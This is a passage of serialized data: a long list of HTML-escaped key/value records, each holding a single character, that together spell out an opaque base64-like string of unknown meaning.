{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, 